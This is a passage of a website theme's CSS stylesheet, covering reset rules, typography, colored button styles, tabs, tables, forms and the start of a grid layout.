h5 { font-size: .83em; margin: 1.67em 0; }

h6 { font-size: .75em; margin: 2.33em 0; }

abbr[title] { border-bottom: 1px dotted; }

b, strong { font-weight: bold; }

blockquote { margin: 1em 40px; }

hr { display: block; height: 1px; border: 0; border-top: 1px solid #ccc; margin: 1em 0; padding: 0; }

dfn { font-style: italic; }

mark { background: #ff0; color: #000; }

p, pre { margin: 1em 0; }

code, kbd, pre, samp { font-family: monospace,serif; _font-family: 'courier new',monospace; font-size: 1em; }

pre { white-space: pre; white-space: pre-wrap; word-wrap: break-word; }

q { quotes: none; }

q:before, q:after { content: ''; content: none; }

small { font-size: 80%; }

sub, sup { font-size: 75%; line-height: 0; position: relative; vertical-align: baseline; }

sup { top: -0.5em; }

sub { bottom: -0.25em; }

dl, menu, ol, ul { margin: 1em 0; }

dd { margin: 0 0 0 40px; }

menu, ol, ul { padding: 0 0 0 40px; }

nav ul, nav ol { list-style: none; list-style-image: none; }

img { border: 0; -ms-interpolation-mode: bicubic; }

svg:not(:root) { overflow: hidden; }

figure { margin: 0; }

form { margin: 0; }

fieldset { border: 1px solid #c0c0c0; margin: 0 2px; padding: .35em .625em .75em; }

legend { border: 0; padding: 0; white-space: normal; *margin-left: -7px; }

button, input, select, textarea { font-size: 100%; margin: 0; vertical-align: baseline; *vertical-align: middle; }

button, input { line-height: normal; }

button, html input[type="button"], input[type="reset"], input[type="submit"] { -webkit-appearance: button; cursor: pointer; *overflow: visible; }

button[disabled], input[disabled] { cursor: default; }

input[type="checkbox"], input[type="radio"] { box-sizing: border-box; padding: 0; *height: 13px; *width: 13px; }

input[type="search"] { -webkit-appearance: textfield; -moz-box-sizing: content-box; -webkit-box-sizing: content-box; box-sizing: content-box; }

input[type="search"]::-webkit-search-cancel-button, input[type="search"]::-webkit-search-decoration { -webkit-appearance: none; }

button::-moz-focus-inner, input::-moz-focus-inner { border: 0; padding: 0; }

textarea { overflow: auto; vertical-align: top; }

table { border-collapse: collapse; border-spacing: 0; }

td { vertical-align: top; }

.chromeframe { margin: 0.2em 0; background: #ccc; color: black; padding: 0.2em 0; }

/*>>>>>>>>>>>>>>>>>>> #Dodument [averta] <<<<<<<<<<<<<<<<<<<<<< */
/* $Body ==============================
======================================= */
html { overflow-y: scroll; min-height: 100%; font-size: 100.01%; -webkit-overflow-scrolling: touch; -webkit-tap-highlight-color: rgba(0, 0, 0, 0); -webkit-text-size-adjust: 100%; -ms-text-size-adjust: 100%; }

body { font: normal 81.25%/1.5 arial, helvetica, sans-serif; min-height: 100%; background: #eee; }

body, select, input, textarea { color: #444; -webkit-font-smoothing: antialiased; /* Fix for webkit rendering */ text-rendering: optimizelegibility; }

/* $Typography ========================
======================================= */
/* links ------------- */
a { text-decoration: none; -webkit-transition: background-color 150ms linear, color 150ms linear; -moz-transition: background-color 150ms linear, color 150ms linear; -o-transition: background-color 150ms linear, color 150ms linear; transition: background-color 150ms linear, color 150ms linear; border: none; padding: 0; margin: 0; }
a:hover { color: #FFD62C; }
a img { display: block; border: none; padding: 0; margin: 0; }

::-webkit-selection, ::-moz-selection { background: #ffb7b7; }

.chromeframe { margin: 0.2em 0; background: #FFFF00; color: black; text-align: center; }
.chromeframe a { color: #007fff; }

a:focus { outline: none; }

/* paragraph ---------- */
p { margin: 0 0 1em 0; }
p.red::-webkit-selection { background: #ffb7b7; }
p.red::-moz-selection { background: #ffb7b7; }
p.blue::-webkit-selection { background: #a8d1ff; }
p.blue::-moz-selection { background: #a8d1ff; }
p.yellow::-webkit-selection { background: #fff2a8; }
p.yellow::-moz-selection { background: #fff2a8; }

hr, .divider { display: block; clear: both; height: 0; line-height: 0; border-color: #404040; border-bottom-width: 1px; border-top-width: 0; border-bottom-style: solid; }

.divider { position: relative; }
.divider > * { display: inline-block; position: absolute; right: 0; line-height: 100%; cursor: pointer; }

hr.dotted, .divider.dotted { border-bottom-style: dotted; }

hr.dashed, .divider.dashed { border-bottom-style: dashed; }

hr.both { margin-bottom: 1.5em; margin-top: 1.5em; }

hr.both2 { margin-bottom: 2em; margin-top: 2em; }

hr.top, article.top { margin-top: 1em; }

hr.top2 { margin-top: 2em; }

hr.bottom { margin-bottom: 1em; }

hr.bottom2 { margin-bottom: 2em; }

aside hr { margin-top: 1em; margin-bottom: 1em; }

pre { clear: both; line-height: 1.5em; padding: 0px .5em; }

pre, code, kbd, samp { font-family: monospace,Monaco, Courier New, serif; }

dl { margin: 0 0 1.5em 0; }
dl dt { font-weight: bold; }

dd { margin-left: 1.5em; }

small { font-size: small; }

big { font-size: larger; }

.alert { color: #CA0000 !important; }

/* headings ----------- */
h1, h2, h3, h4, h5, h6 { font-weight: normal; font-family: "Georgia",Helvetica, sans-serif; letter-spacing: 0; margin-top: .2em; text-rendering: optimizeSpeed; }

h1 { font-size: 2.76923em; line-height: 2; margin-bottom: .7em; letter-spacing: 0.1em; }

h2 { font-size: 2.15385em; line-height: 1.6; margin-bottom: .6em; letter-spacing: 0.01em; }

h3 { font-size: 1.69231em; line-height: 1.4; margin-bottom: .4em; letter-spacing: 0.015em; }

h4 { font-size: 1.38462em; line-height: 1.3; margin-bottom: .3em; letter-spacing: 0.025em; }

h5 { font-size: 1.23077em; line-height: 1.2; margin-bottom: .2em; letter-spacing: 0.04em; }

h6 { font-size: 1em; line-height: 1; margin-bottom: .2em; letter-spacing: 0.14em; }

h1 .small, h2 .small, h3 .small, h4 .small { font-weight: normal; }

h1 .small { font-size: 1.84615em; }

h2 .small { font-size: 1.38462em; }

h3 .small { font-size: 1.07692em; }

h4 .small { font-size: 1.07692em; }

/* blockquote ---------- */
blockquote { margin: 0 0 1em; padding: 1em 1em 1em 2em; border-left: 1px solid #ddd; *zoom: 1; position: relative; font-size: 120%; line-height: 1.6; color: #777; font-style: italic; }
blockquote:before, blockquote:after { content: ""; display: table; }
blockquote:after { clear: both; }
blockquote > i { color: #555; font-size: 450%; line-height: 1em; position: absolute; top: 0.1em; left: 0.2em; color: #B9B9B9; *zoom: expression(this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#8220;'); -webkit-touch-callout: none; -webkit-user-select: none; -khtml-user-select: none; -moz-user-select: none; -ms-user-select: none; user-select: none; z-index: 3; }
blockquote > i:before { content: '\201C'; -webkit-touch-callout: none; -webkit-user-select: none; -khtml-user-select: none; -moz-user-select: none; -ms-user-select: none; user-select: none; }
blockquote > i + p { padding-left: 1.5em; }
blockquote p { margin: 0; }
blockquote cite { font-style: normal; font-size: 13px; }
blockquote blockquote { font-size: 100%; }

/* Clear =============================
====================================== */
.clear { clear: both; display: block; overflow: hidden; visibility: hidden; width: 0; height: 0; }

.clearfix, .container, figure { *zoom: 1; }
.clearfix:before, .container:before, figure:before, .clearfix:after, .container:after, figure:after { content: ""; display: table; }
.clearfix:after, .container:after, figure:after { clear: both; }

.container { max-width: 960px; width: 100%; margin: 0 auto; }

/* $Image ==========================
==================================== */
img { image-rendering: -webkit-optimizeSpeed; max-width: 100%; height: auto; }
.ie7 img { -ms-interpolation-mode: bicubic; }
img.aligncenter { display: block; margin: 10px auto; }
img.alignleft { margin: 0.4em 1.2em 1em 0; float: left; }
img.alignright { margin: 0.4em 0 1em 1.2em; float: right; }

.frame { padding: .5em; border: 1px solid #c5c5c5; background-color: #FFFFFF; }

.imgHolder { display: block; position: relative; overflow: hidden; max-width: 100%; text-align: center; }
.imgHolder img, .imgHolder span, .imgHolder li, .imgHolder li a { -webkit-transition: all 250ms ease-out; -moz-transition: all 250ms ease-out; -o-transition: all 250ms ease-out; transition: all 250ms ease-out; }
.imgHolder > a { background: none; cursor: pointer; }
.imgHolder img { width: 100%; height: auto; display: block; }
.imgHolder span { display: block; position: absolute; top: 0; left: 0; opacity: 0; visibility: hidden; width: 100%; height: 100%; z-index: 99; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; }
.imgHolder ul { margin: 0; display: inline-block; position: absolute; width: auto; height: 52px; text-align: center; z-index: 99; top: 50%; margin-top: -26px; }
.imgHolder ul.ico_2 { width: 104px; margin-left: -52px; left: 50%; }
.imgHolder ul.lightbox { width: 52px; margin-left: -26px; left: 50%; }
.imgHolder ul li { opacity: 0; display: inline-block; width: 52px; text-align: center; margin: 0 auto; height: 100%; overflow: hidden; *display: inline; zoom: 1; position: relative; }
.imgHolder ul li a { display: block; height: 100%; position: relative; }
.imgHolder.lightbox ul { width: 52px; margin-left: -26px; left: 50%; }
.imgHolder.ico_2 ul { width: 104px; margin-left: -52px; left: 50%; }
.imgHolder:hover span, .imgHolder a:hover span { visibility: visible; opacity: 1; }
.imgHolder:hover ul, .imgHolder a:hover ul { visibility: visible; }
.imgHolder:hover ul li, .imgHolder a:hover ul li { opacity: 1; }
.imgHolder.fade a:hover img { opacity: 0.5; }

.oldie .imgHolder ul { visibility: hidden; }
.oldie .imgHolder:hover ul { visibility: visible; }

/* $Lists ===========================
===================================== */
ul, ol { margin-bottom: 1em; margin-left: 0; padding: 0; border: none; }

ol { list-style: decimal; list-style-position: inside; }

ul ul, ul ol, ol ol, ol ul { margin: 0.3em 0 0.3em 2.7em; font-size: 97%; }

ul ul li, ul ol li, ol ol li, ol ul li { margin-bottom: .8em; }

li { margin-bottom: 1em; line-height: 1.5; border-color: #ccc; border-width: 1px; }

ul.large li { line-height: 100%; }

/* decorations */
ul.nostyle, ol.nostyle { margin-left: 0; list-style: none; }

ul.bordered li, ol.bordered li { margin-bottom: 0.4em; padding-bottom: 0.4em; border-bottom-style: solid; }
ul.bordered ul, ol.bordered ul { margin-bottom: 0; margin-top: 0.6em; }
ul.bordered ul li:last-child, ol.bordered ul li:last-child { border-bottom: none; padding-bottom: 0; margin-bottom: 0; }
ul.dotted, ol.dotted { border-style: none; }
ul.dotted li, ol.dotted li { border-bottom-style: dotted; }
ul.dashed, ol.dashed { border-style: none; }
ul.dashed li, ol.dashed li { border-bottom-style: dashed; }

ul { list-style: none outside; }
ul.square li { list-style: square inside; }
ul.circle li { list-style: circle inside; }
ul.disc li { list-style: disc inside; }

ol { counter-reset: item; }
ol.decimal { list-style: none inside; *list-style: decimal inside; }
ol.decimal li:before { content: counter(item); counter-increment: item; background-color: #b9b9b9; color: #fff; font-weight: 600; margin-right: 0.7em; padding: 0 0.5em; line-height: 1em; font-size: 0.85em; -webkit-border-radius: 3px; -moz-border-radius: 3px; -ms-border-radius: 3px; -o-border-radius: 3px; border-radius: 3px; }

/* $Buttons ===========================
======================================= */
a.button, button, input[type="submit"], input[type="reset"], input[type="button"] { -webkit-transition: all 200ms linear; -webkit-transition-delay: 0s; -moz-transition: all 200ms linear 0s; -o-transition: all 200ms linear 0s; transition: all 200ms linear 0s; background-image: url('[data-uri]'); background-size: 100%; background-image: -webkit-gradient(linear, 50% 0%, 50% 100%, color-stop(0%, rgba(255, 255, 255, 0.2)), color-stop(100%, rgba(0, 0, 0, 0.15))); background-image: -webkit-linear-gradient(rgba(255, 255, 255, 0.2) 0%, rgba(0, 0, 0, 0.15) 100%); background-image: -moz-linear-gradient(rgba(255, 255, 255, 0.2) 0%, rgba(0, 0, 0, 0.15) 100%); background-image: -o-linear-gradient(rgba(255, 255, 255, 0.2) 0%, rgba(0, 0, 0, 0.15) 100%); background-image: linear-gradient(rgba(255, 255, 255, 0.2) 0%, rgba(0, 0, 0, 0.15) 100%); background-size: auto; text-shadow: 0 1px rgba(255, 255, 255, 0.1); -webkit-border-radius: 3px; -moz-border-radius: 3px; -ms-border-radius: 3px; -o-border-radius: 3px; border-radius: 3px; border-width: 1px; -webkit-box-shadow: 0 1px 1px rgba(0, 0, 0, 0.15), 0 1px 0 0 rgba(255, 255, 255, 0.2) inset; -moz-box-shadow: 0 1px 1px rgba(0, 0, 0, 0.15), 0 1px 0 0 rgba(255, 255, 255, 0.2) inset; box-shadow: 0 1px 1px rgba(0, 0, 0, 0.15), 0 1px 0 0 rgba(255, 255, 255, 0.2) inset; color: #606060; background-color: #FFFFFF; cursor: pointer; display: inline-block; font-size: 100%; line-height: 100%; margin-bottom: 1em; padding: 0.75em 1.5em; border-color: #555 #444 #333; }
a.button:hover, button:hover, input[type="submit"]:hover, input[type="reset"]:hover, input[type="button"]:hover { background-image: url('[data-uri]'); background-size: 100%; background-image: -webkit-gradient(linear, 50% 0%, 50% 100%, color-stop(0%, rgba(255, 255, 255, 0.25)), color-stop(100%, rgba(0, 0, 0, 0.2))); background-image: -webkit-linear-gradient(top, rgba(255, 255, 255, 0.25) 0%, rgba(0, 0, 0, 0.2) 100%); background-image: -moz-linear-gradient(top, rgba(255, 255, 255, 0.25) 0%, rgba(0, 0, 0, 0.2) 100%); background-image: -o-linear-gradient(top, rgba(255, 255, 255, 0.25) 0%, rgba(0, 0, 0, 0.2) 100%); background-image: linear-gradient(top, rgba(255, 255, 255, 0.25) 0%, rgba(0, 0, 0, 0.2) 100%); }
a.button:active, button:active, input[type="submit"]:active, input[type="reset"]:active, input[type="button"]:active { background-image: url('[data-uri]'); background-size: 100%; background-image: -webkit-gradient(linear, 50% 0%, 50% 100%, color-stop(0%, rgba(255, 255, 255, 0.2)), color-stop(100%, rgba(0, 0, 0, 0.15))); background-image: -webkit-linear-gradient(top, rgba(255, 255, 255, 0.2) 0%, rgba(0, 0, 0, 0.15) 100%); background-image: -moz-linear-gradient(top, rgba(255, 255, 255, 0.2) 0%, rgba(0, 0, 0, 0.15) 100%); background-image: -o-linear-gradient(top, rgba(255, 255, 255, 0.2) 0%, rgba(0, 0, 0, 0.15) 100%); background-image: linear-gradient(top, rgba(255, 255, 255, 0.2) 0%, rgba(0, 0, 0, 0.15) 100%); border: 1px solid #d2d2d2; border-bottom: 1px solid #d8d8d8; -webkit-box-shadow: 0px 1px 0px rgba(255, 255, 255, 0.58), inset 0px 1px 6px rgba(0, 0, 0, 0.07), inset 0px -14px 12px rgba(255, 255, 255, 0.2); -moz-box-shadow: 0px 1px 0px rgba(255, 255, 255, 0.58), inset 0px 1px 6px rgba(0, 0, 0, 0.07), inset 0px -14px 12px rgba(255, 255, 255, 0.2); box-shadow: 0px 1px 0px rgba(255, 255, 255, 0.58), inset 0px 1px 6px rgba(0, 0, 0, 0.07), inset 0px -14px 12px rgba(255, 255, 255, 0.2); }
a.button.active, button.active, input[type="submit"].active, input[type="reset"].active, input[type="button"].active { color: #F5F5F5 !important; background-color: #606060 !important; text-shadow: 0 1px #333333 !important; border-color: transparent !important; -webkit-box-shadow: 0 1px 1px 0px rgba(0, 0, 0, 0.7) inset !important; -moz-box-shadow: 0 1px 1px 0px rgba(0, 0, 0, 0.7) inset !important; box-shadow: 0 1px 1px 0px rgba(0, 0, 0, 0.7) inset !important; background-image: none; /* W3C */ }
a.button.flat, button.flat, input[type="submit"].flat, input[type="reset"].flat, input[type="button"].flat { -webkit-box-shadow: none !important; -moz-box-shadow: none !important; box-shadow: none !important; background-image: none; border: none; }
a.button.large, button.large, input[type="submit"].large, input[type="reset"].large, input[type="button"].large { padding: 1.1em 2.8em; font-size: 105%; text-transform: uppercase; }
a.button.small, button.small, input[type="submit"].small, input[type="reset"].small, input[type="button"].small { padding: 0.6em 1.3em; font-size: 90%; }
a.button.tiny, button.tiny, input[type="submit"].tiny, input[type="reset"].tiny, input[type="button"].tiny { padding: 0.4em 1.2em; font-size: 80%; -webkit-border-radius: 5px; -moz-border-radius: 5px; -ms-border-radius: 5px; -o-border-radius: 5px; border-radius: 5px; -webkit-box-shadow: none !important; -moz-box-shadow: none !important; box-shadow: none !important; background-image: none; border: none; font-weight: 600; }

/* $Colors ===========================
====================================== */
.blue, .red, .yellow, .green, .grey, .black, .night, .white { border-style: solid; }

/* ----------------- white ----------------------- */
.white, a.button.white, button.white, input[type="submit"].white, input[type="reset"].white, input[type="button"].white { background-color: #fcfcfc; }

a.button.white, button.white, input.white { color: #505050; text-shadow: 0 1px white; border-color: #dddddd #c4c4c4 #aaaaaa; -webkit-box-shadow: 0 1px 1px rgba(0, 0, 0, 0.15), 0 1px 0 0 rgba(255, 255, 255, 0.7) inset; -moz-box-shadow: 0 1px 1px rgba(0, 0, 0, 0.15), 0 1px 0 0 rgba(255, 255, 255, 0.7) inset; box-shadow: 0 1px 1px rgba(0, 0, 0, 0.15), 0 1px 0 0 rgba(255, 255, 255, 0.7) inset; }
a.button.white:hover, button.white:hover, input.white:hover { color: #3c3c3c; background-color: #efefef; }
a.button.white.flat, button.white.flat, input.white.flat { border: 1px solid #e8e8e8 !important; }
a.button.white.tiny, button.white.tiny, input.white.tiny { border: 1px solid #e8e8e8; }

.dark a.button.white, .dark a.button.white:hover, .dark button.white, .dark button.white:hover, .dark input.white { border-color: #555 #444 #333; }

/* ------------------- grey ------------------------------ */
.grey, a.button.grey, button.grey, input[type="submit"].grey, input[type="reset"].grey, input[type="button"].grey { background-color: silver; }

a.button.grey, button.grey, input.grey { color: white; text-shadow: 0 1px #8d8d8d; border-color: #cdcdcd #b3b3b3 gray; -webkit-box-shadow: 0 1px 1px rgba(0, 0, 0, 0.2), 0 1px 0 0 rgba(255, 255, 255, 0.6) inset; -moz-box-shadow: 0 1px 1px rgba(0, 0, 0, 0.2), 0 1px 0 0 rgba(255, 255, 255, 0.6) inset; box-shadow: 0 1px 1px rgba(0, 0, 0, 0.2), 0 1px 0 0 rgba(255, 255, 255, 0.6) inset; }
a.button.grey:hover, button.grey:hover, input.grey:hover { color: white; background-color: #a7a7a7; }
a.button.grey.flat, button.grey.flat, input.grey.flat { border: 1px solid #a1a1a1 !important; }
a.button.grey.tiny, button.grey.tiny, input.grey.tiny { border: 1px solid #a1a1a1; }

.dark a.button.grey, .dark a.button.grey:hover, .dark button.grey, .dark button.grey:hover, .dark input.grey { border-color: #e1e1e1 #a5a5a5 #808080; }

/* ------------------ black ----------------------- */
.black, a.button.black, button.black, input[type="submit"].black, input[type="reset"].black, input[type="button"].black { background-color: #404245; }

a.button.black, button.black, input.black { color: whitesmoke; text-shadow: 0 1px #1b1c1d; border-color: #54565a #313335 #191a1b; -webkit-box-shadow: 0 1px 1px rgba(0, 0, 0, 0.25), 0 1px 0 0 rgba(255, 255, 255, 0.3) inset; -moz-box-shadow: 0 1px 1px rgba(0, 0, 0, 0.25), 0 1px 0 0 rgba(255, 255, 255, 0.3) inset; box-shadow: 0 1px 1px rgba(0, 0, 0, 0.25), 0 1px 0 0 rgba(255, 255, 255, 0.3) inset; }
a.button.black:hover, button.black:hover, input.black:hover { color: white; background-color: #27292b; }
a.button.black.flat, button.black.flat, input.black.flat { border: 1px solid #232425 !important; }
a.button.black.tiny, button.black.tiny, input.black.tiny { border: 1px solid #232425; }

.dark a.button.black, .dark a.button.black:hover, .dark button.black, .dark button.black:hover, .dark input.black { border-color: #666 #252525 #101010; }

/* ----------------- night ------------------------- */
.night, a.button.night, button.night, input[type="submit"].night, input[type="reset"].night, input[type="button"].night { background-color: #111111; }

a.button.night, button.night, input.night { color: whitesmoke; text-shadow: 0 1px black; border-color: #535353 #2d2d2d #141414; -webkit-box-shadow: 0 1px 1px rgba(0, 0, 0, 0.25), 0 1px 0 0 rgba(255, 255, 255, 0.25) inset; -moz-box-shadow: 0 1px 1px rgba(0, 0, 0, 0.25), 0 1px 0 0 rgba(255, 255, 255, 0.25) inset; box-shadow: 0 1px 1px rgba(0, 0, 0, 0.25), 0 1px 0 0 rgba(255, 255, 255, 0.25) inset; }
a.button.night:hover, button.night:hover, input.night:hover { color: white; }
a.button.night.flat, button.night.flat, input.night.flat { border: 1px solid #1e1e1e !important; }
a.button.night.tiny, button.night.tiny, input.night.tiny { border: 1px solid #1e1e1e; }

.dark a.button.night, .dark a.button.night:hover, .dark button.night, .dark button.night:hover, .dark input.night { -webkit-box-shadow: 0 1px 1px rgba(0, 0, 0, 0.25), 0 1px 0 0 rgba(255, 255, 255, 0.08) inset; -moz-box-shadow: 0 1px 1px rgba(0, 0, 0, 0.25), 0 1px 0 0 rgba(255, 255, 255, 0.08) inset; box-shadow: 0 1px 1px rgba(0, 0, 0, 0.25), 0 1px 0 0 rgba(255, 255, 255, 0.08) inset; border-color: #555 #202020 #191919; }

/* ------------------- red ------------------------------ */
.red, a.button.red, button.red, input[type="submit"].red, input[type="reset"].red, input[type="button"].red { background-color: #ed1c24; }

a.button.red, button.red, input.red { color: whitesmoke; text-shadow: 0 1px rgba(0, 0, 0, 0.3); border-color: #ef343b #de1219 #7f0a0f; -webkit-box-shadow: 0 1px 1px rgba(0, 0, 0, 0.2), 0 1px 0 0 rgba(255, 255, 255, 0.3) inset; -moz-box-shadow: 0 1px 1px rgba(0, 0, 0, 0.2), 0 1px 0 0 rgba(255, 255, 255, 0.3) inset; box-shadow: 0 1px 1px rgba(0, 0, 0, 0.2), 0 1px 0 0 rgba(255, 255, 255, 0.3) inset; }
a.button.red:hover, button.red:hover, input.red:hover { color: white; background-color: #de1219; }
a.button.red.flat, button.red.flat, input.red.flat { border: 1px solid #d01018 !important; }
a.button.red.tiny, button.red.tiny, input.red.tiny { border: 1px solid #d01018; }

.dark a.button.red, .dark a.button.red:hover, .dark button.red, .dark button.red:hover, .dark input.red { border-color: #e47b7b #e75a45 #A93125; }

/* ------------------- orange ------------------------------ */
.orange, a.button.orange, button.orange, input[type="submit"].orange, input[type="reset"].orange, input[type="button"].orange { background-color: #f48a01; }

a.button.orange, button.orange, input.orange { color: white; text-shadow: 0 1px rgba(0, 0, 0, 0.4); border: 1px solid #d2d2d2; border-color: #fe940b #cb7301 #844b01; -webkit-box-shadow: 0 1px 1px rgba(0, 0, 0, 0.1), 0 1px 0 0 rgba(255, 255, 255, 0.2) inset; -moz-box-shadow: 0 1px 1px rgba(0, 0, 0, 0.1), 0 1px 0 0 rgba(255, 255, 255, 0.2) inset; box-shadow: 0 1px 1px rgba(0, 0, 0, 0.1), 0 1px 0 0 rgba(255, 255, 255, 0.2) inset; }
a.button.orange:hover, button.orange:hover, input.orange:hover { color: white; background-color: #db7c01; }
a.button.orange.flat, button.orange.flat, input.orange.flat { border: 1px solid #cb7301 !important; }
a.button.orange.tiny, button.orange.tiny, input.orange.tiny { border: 1px solid #cb7301; }

.dark a.button.orange, .dark a.button.orange:hover, .dark button.orange, .dark button.orange:hover, .dark input.orange { border-color: #FFBB00 #FFAA00 #BB7700; }

/* ------------------- yellow ------------------------------ */
.yellow, a.button.yellow, button.yellow, input[type="submit"].yellow, input[type="reset"].yellow, input[type="button"].yellow { background-color: #ffd62c; }

a.button.yellow, button.yellow, input.yellow { color: #774400; text-shadow: 0 1px rgba(255, 255, 255, 0.4); border-color: #ffdb46 #dfb300 #ac8a00; -webkit-box-shadow: 0 1px 1px rgba(0, 0, 0, 0.1), 0 1px 0 0 rgba(255, 255, 255, 0.2) inset; -moz-box-shadow: 0 1px 1px rgba(0, 0, 0, 0.1), 0 1px 0 0 rgba(255, 255, 255, 0.2) inset; box-shadow: 0 1px 1px rgba(0, 0, 0, 0.1), 0 1px 0 0 rgba(255, 255, 255, 0.2) inset; }
a.button.yellow:hover, button.yellow:hover, input.yellow:hover { color: #4e2d00; background-color: #f8c800; }
a.button.yellow.flat, button.yellow.flat, input.yellow.flat { border: 1px solid #eec000 !important; }
a.button.yellow.tiny, button.yellow.tiny, input.yellow.tiny { border: 1px solid #eec000; }

.dark a.button.yellow, .dark a.button.yellow:hover, .dark button.yellow, .dark button.yellow:hover, .dark input.yellow { border-color: #FFFF99 #FFD62C #FFBB00; }

/* ------------------- green ------------------------------ */
.green, a.button.green, button.green, input[type="submit"].green, input[type="reset"].green, input[type="button"].green { background-color: #a5d12f; }

a.button.green, button.green, input.green { color: white; text-shadow: 1px 1px rgba(0, 0, 0, 0.4); border-color: #aed644 #95bd2a #536917; -webkit-box-shadow: 0 1px 1px rgba(0, 0, 0, 0.2), 0 1px 0 0 rgba(255, 255, 255, 0.3) inset; -moz-box-shadow: 0 1px 1px rgba(0, 0, 0, 0.2), 0 1px 0 0 rgba(255, 255, 255, 0.3) inset; box-shadow: 0 1px 1px rgba(0, 0, 0, 0.2), 0 1px 0 0 rgba(255, 255, 255, 0.3) inset; }
a.button.green:hover, button.green:hover, input.green:hover { color: #ebebeb; background-color: #8bb027; }
a.button.green.flat, button.green.flat, input.green.flat { border: 1px solid #84a825 !important; }
a.button.green.tiny, button.green.tiny, input.green.tiny { border: 1px solid #84a825; }

.dark a.button.green, .dark a.button.green:hover, .dark button.green, .dark button.green:hover, .dark input.green { border-color: #bddd73 #85bd53 #5b8230; }

/* ------------------- blue ------------------------------ */
.blue, a.button.blue, button.blue, input[type="submit"].blue, input[type="reset"].blue, input[type="button"].blue { background-color: #4583b3; }

a.button.blue, button.blue, input.blue { color: #d8f1fe; text-shadow: 0 1px rgba(0, 0, 0, 0.45); border-color: #548fbd #3e76a1 #224057; -webkit-box-shadow: 0 1px 1px rgba(0, 0, 0, 0.1), 0 1px 0 0 rgba(255, 255, 255, 0.3) inset; -moz-box-shadow: 0 1px 1px rgba(0, 0, 0, 0.1), 0 1px 0 0 rgba(255, 255, 255, 0.3) inset; box-shadow: 0 1px 1px rgba(0, 0, 0, 0.1), 0 1px 0 0 rgba(255, 255, 255, 0.3) inset; }
a.button.blue:hover, button.blue:hover, input.blue:hover { color: white; background-color: #37688e; }
a.button.blue.flat, button.blue.flat, input.blue.flat { border: 1px solid #346387 !important; }
a.button.blue.tiny, button.blue.tiny, input.blue.tiny { border: 1px solid #346387; }

.dark a.button.blue, .dark a.button.blue:hover, .dark button.blue, .dark button.blue:hover, .dark input.blue { border-color: #399CD0 #1F78A7 #0A5278; }

/* $Icons ============================
====================================== */
.ico3 { width: 30px; height: 30px; display: block; overflow: hidden; }

/* $Tabs ============================
====================================== */
ul.tabs { display: block; margin: 0 0 20px 0; padding: 0; border-bottom: solid 1px #ddd; }
ul.tabs li { display: block; width: auto; height: auto; padding: 0; float: left; margin-bottom: 0; }
ul.tabs li a { display: block; text-decoration: none; width: auto; height: 29px; padding: 0px 20px; line-height: 30px; border: solid 1px #ddd; border-width: 1px 1px 0 1px; margin: 0; margin-right: -1px; background: #f5f5f5; font-size: 80%; }
ul.tabs li a.active { background: #fff; height: 30px; position: relative; top: -4px; padding-top: 4px; border-left-width: 1px; margin: 0 0 0 -1px; color: #111; -moz-border-radius-topleft: 2px; -webkit-border-top-left-radius: 2px; border-top-left-radius: 2px; -moz-border-radius-topright: 2px; -webkit-border-top-right-radius: 2px; border-top-right-radius: 2px; }
ul.tabs li:first-child a { border-width: 1px 1px 0 1px; -moz-border-radius-topleft: 2px; -webkit-border-top-left-radius: 2px; border-top-left-radius: 2px; }
ul.tabs li:first-child a.active { margin-left: 0; }
ul.tabs li:last-child a { -moz-border-radius-topright: 2px; -webkit-border-top-right-radius: 2px; border-top-right-radius: 2px; }

ul.tabs-content { margin: 0; display: block; }
ul.tabs-content > li { display: none; }
ul.tabs-content > li.active { display: block; }

/* Clearfixing tabs for beautiful stacking */
ul.tabs { *zoom: 1; }
ul.tabs:before, ul.tabs:after { content: ""; display: table; }
ul.tabs:after { clear: both; }

/* $Table ============================
====================================== */
table { margin-bottom: 1.4em; width: 100%; max-width: 100%; }

th { font-weight: bold; }

thead th { background: #aaaaaa; }

th, td, caption { padding: 4px 10px 4px 5px; }

table.striped tr:nth-child(even) td, table tr.even td { background: #fcfcfc; }

/* $Forms ============================
====================================== */
form { margin-bottom: 1em; }

fieldset { margin-bottom: 1em; }
fieldset legend { padding-bottom: .7em; padding-top: 1em; font-size: 1.3em; font-weight: normal; }

label, legend { display: block; font-weight: bold; }
label span, legend span { font-weight: normal; color: #444; }

label, input, button, select, textarea { vertical-align: baseline; *vertical-align: middle; }

input[type="text"], input[type="password"], input[type="email"], input[type="tel"], input[type="url"], textarea, select { border: 1px solid #ccc; padding: .5em .7em; font-size: 90%; line-height: 1.3em; outline: none; -webkit-border-radius: 2px; -moz-border-radius: 2px; -ms-border-radius: 2px; -o-border-radius: 2px; border-radius: 2px; color: #777; margin: 0; width: 210px; max-width: 100%; display: block; margin-bottom: 1em; background: #fff; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; }
input[type="text"].fat, input[type="password"].fat, input[type="email"].fat, input[type="tel"].fat, input[type="url"].fat, textarea.fat, select.fat { padding: .7em; }
.ie input[type="text"], .ie input[type="password"], .ie input[type="email"], .ie input[type="tel"], .ie input[type="url"], .ie textarea, .ie select { padding: .8em; }

input[type="checkbox"] { display: inline; }

input[type="text"]:focus, input[type="password"]:focus, input[type="email"]:focus, input[type="tel"]:focus, input[type="url"]:focus, textarea:focus { border-color: #aaa; color: #444; -webkit-box-shadow: 0 0 5px rgba(0, 0, 0, 0.2); -moz-box-shadow: 0 0 5px rgba(0, 0, 0, 0.2); box-shadow: 0 0 5px rgba(0, 0, 0, 0.2); }

textarea { min-height: 60px; }

select { width: 220px; padding: 0; }

/* align =============================
====================================== */
.ie7 img { -ms-interpolation-mode: bicubic; }

.hidden { display: none; }

.left { float: left; }

.right { float: right; }

.center { margin-left: auto; margin-right: auto; display: block; clear: both; }

.alignright, .alignleft { margin-bottom: 1em; }

.alignright { float: right; margin-left: 1.5em; }

.alignleft { float: left; margin-right: 1.5em; }

/* divider ---------- */
.sep { display: block; clear: both; height: 0; line-height: 0; }
.sep.space { height: 45px; }

/* Grid 
-------------------- */
.one_one, .one_half, .one_third, .two_third, .one_fourth, .two_fourth, .three_fourth, .col { margin-left: 1%; margin-right: 1%; float: left; display: block; }

.one-column .col { margin-left: 0; margin-right: 0; }

.grid_wrapper, .row { margin-left: -1%; margin-right: -1%; *zoom: 1; position: relative; }
.grid_wrapper:before, .grid_wrapper:after, .row:before, .row:after { content: ""; display: table; }
.grid_wrapper:after, .row:after { clear: both; }

.one_one { width: 97.98%; }
.one_one.no-gutter { width: 100%; }

.one_half { width: 47.98%; }
